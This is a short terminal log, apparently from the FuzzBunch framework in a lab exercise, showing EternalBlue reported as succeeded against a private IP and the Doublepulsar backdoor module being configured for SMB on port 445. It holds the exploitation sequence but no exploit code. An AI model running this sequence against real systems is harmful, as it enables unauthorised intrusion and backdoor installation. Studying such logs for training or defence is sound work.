 [+] Eternalblue Succeeded
fb Special (Eternalblue) > [+] CORE terminated with status code 0x00000000
fb Special (Eternalblue) >
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 10.10.10.135
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 10.10.10.135
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] : _